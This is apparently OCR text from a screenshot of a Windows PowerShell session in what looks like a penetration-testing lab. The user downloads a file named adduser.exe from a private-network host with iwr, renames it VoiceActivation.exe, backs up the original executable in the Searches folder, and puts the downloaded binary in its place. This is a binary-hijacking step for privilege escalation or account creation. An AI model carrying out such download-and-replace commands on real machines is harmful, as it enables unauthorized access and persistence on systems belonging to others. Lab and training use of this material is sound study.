 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\moss> iwr -uri 192.168.45.179/adduser.exe -OutFile VoiceActivation.exe
PS C:\Users\moss> move .\Searches\VoiceActivation.exe .\VoiceActivation.exe.bak
PS C:\Users\moss> move .\VoiceActivation.exe .\Searches\
PS C:\Users\moss> dir .\Searches\
    Directory: C:\Users\moss\Searches
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/28/2023   2:05 AM         114898 VoiceActivation.exe
-a----        10/28/2023   2:02 AM            859 winrt--{S-1-5-21-2880919367-3447222433-2100882592-1006}-.searchconnec
                                                  tor-ms